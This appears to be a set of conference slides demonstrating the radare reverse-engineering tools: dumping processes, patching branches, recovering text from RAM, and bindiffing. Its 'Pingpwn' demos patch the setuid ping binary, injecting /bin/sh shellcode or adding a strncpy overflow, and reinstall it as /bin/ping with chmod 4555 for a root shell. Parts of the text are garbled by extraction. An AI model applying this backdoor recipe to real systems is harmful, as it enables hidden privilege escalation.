## **cat << EOS**

#### **radare**

--pancake

#### Practical use cases

#### **Introduction**

- The project started as a tool for recovering raw data from large disk images
- Along the ~3 years of development the project has grown so much covering other aspects related to reverse engineering, forensics, data recovery, Debugging, data analysis, automated binary manipulation, etc...
- Current development is divided into r1 (original project) and r2 (rewrite with API) r2 tries to bypass all the limitations and design issues appeared in r1.
- It is mainly a command line set of tools following unix principles to interact together and ease the work with lowlevel stuff.
- One of the root lines was to try to keep the core as much portable as possible, currently it runs on GNU/Linux, \*BSD, W32, OSX on x86-32/64, powerpc, arm and mips, but supports assemblers/disassemblers for many other archs.

#### **Why demos?**

- People claim for practical use cases
- Things are understood better when you have to face certain situations
- Offers a fast introduction to many concepts in a shot

# **Let's go!**

# **Debugging basics**

- Debugging is abstracted as an IO plugin which accepts commands thru the system() hook (prefix the commands with '!') (r1-specific)
- Visual mode helps when reading code, but it is useless for automated code analysis and scripting. Use each mode when needed. (V command)
- You can manipulate memory page permissions, file descriptors, hardware debug registers, inject code, run syscall proxies on target processes, dump memory, trace or emulate series of opcodes.
- There's support for remote debugging using the radare io protocol or gdb.

### **Dumping processes**

- Sometimes we need to understand what a program does, or we don't have
- read permissions on an executable (gdb fails).
- An sstriped UPXd binary cannot be unpacked by upx.
- Checking if a running service has been modified on memory.

(demo here)

#!/bin/sh radare -d  $\$ @ << EOF !cont entrypoint !contsc close s 0x08048000 !maps f dump\_start @ \`!maps~0x080[0]#1\` f dump\_end  $@ \iota$ '!maps~0x080[2]#0\' !printf Dump size: ? dump\_end-dump\_start f~dump b dump\_end-dump\_start wt dumped q y  $EOF$ 

## **Patching branches**

- There are some cases where the software doesn't acts as expected and unfortunedly we have no access to the source code.
- We have to find to correct place and reassemble  $\leq$  patch or patch an instruction.



### **Recovery from ram**

How many times your mail client has crashed while you are writing an e-mail?

Ok..maybe it's only my problem :-)

\$ sudo radare -un /dev/mem  $[0x00000000]$  > / part-of-your-text

(.. reviewing search hit results ..)

# Dumping results  $[0x000000000]$  > b 1K [0x00000000]> wT dump @@ hit \$ sudo dd if=/dev/mem of=/tmp/mem 1052672 bytes (1.1 MB) copied

**Oops!**

\$ zcat /proc/config.gz | grep STRICT CONFIG\_STRICT\_DEVMEM=y

> \$ ulimit -c unlimited \$ ./crashmail-client

### **Pingpwn**

- Static code analysis can be used to reach points of interest inside a binary and patch it.
- On-disk and virtual memory addresses are seamlessly handled by radare, this means that a memory based patch can be reproduced statically on disk.
- I have decided to target the 'ping' program to modify a getopt flag that brings a free root shell.

e asm.profile=simple &&e scr.color=0 s entrypoint && s `pd 20~push dword[0]#1` f pwnaddr  $@$  `pd  $1-[3]$ ` ?e pwnaddress is: ? pwnaddr wa push 0 ; inject our shellcode wx `!rasc -x -i x86.linux.binsh` @ pwnaddr ; find 3rd 'push dword' (which points to main) s entrypoint s `pd 20~push dword[3]#2` ; search for getopt s `pd 100~getopt[0]` s `pd  $16$ ~near[0]  $+3$ s `p32` wv pwnaddr+\$\${io.vaddr} q y

#### **Bindiffing**

Taking the previous pwned ping example to simulate a vulnerated server we will try to find the differences between the original program and the pwned one.

radiff offers multiple bindiffing algorithms that goes from the byte-level diffing, delta support, code differences and even code analysis diffing (from radare or IDA databases).

radiff offers multiple bindiffing algorithms that goes from the byte-level diffing, delta support, code differences and even code analysis diffing (from radare or IDA databases).

\$ radiff -c ping.orig ping

b : byte level diffing c : code diffing d : delta byte diffing

#### **Pingpwn** // bof edition

Static code analysis can be used to reach points of interest inside a binary and patch it.

On-disk and virtual memory addresses are seamlessly handled by radare, this means that a memory based patch can be reproduced statically on disk.

I have decided to target the 'ping' program to add a vulnerability that brings me a free root shell.

```
#!/bin/sh
radare \@<< EOF
e asm.profile=simple
e scr.color=0
f len @ section._text_end-section._text
s section. text
fN hackpoint @@=\`pD len~imp.strncpy[0]\`
.af* @@=\rpD len~call[3]\
e search.from = section. text
e search.to = section._text_end
e cmd.hit=.af*
/x 55 89 e5
fs^*e cmd.hit
e scr.color=1
EOF
```
#### **Pingpwn (2) // bof edition**

#### **Setting traps at strncpy xrefs:**

e asm.profile=simple e scr.color=0 f len  $@$  section. text end-section. text s section. text fN hackpoint  $@@=`pD$  len~imp.strncpy[0]` wx cc @@ hackpoint

Create flag enumerations prefixed with 'hackpoint' at every 'call' instruction in the text section.

\$ cp /bin/ping /bin/ping.orig \$ cp /bin/ping . \$ ./pingtrap ping \$ sudo cp ping /bin/ping \$ sudo chmod 4555 /bin/ping

Disable color and set simple disassembly output

Set flag named 'len' at offset text\_end – text to represent the length of the text section and seek to the beginning of the text section.

Set a int3 x86 trap instruction at every flag containing 'hackpoint' in the name

#### **Pingpwn (3)**

#### **Exploiting the overflow:**

```
.af* @@=`pD len~call[3]`
e search.from = section. text
e search.to = section._text_end
e cmd.hit=.af*
/x 55 89 e5
fs*
e cmd.hit
e scr.color=1
\_EOF\_
```
**Any volunteers? :)**



#### **fmi:**

http://www.radare.org #radare@irc.freenode.net radare@lists.nopcode.org

## **EOS**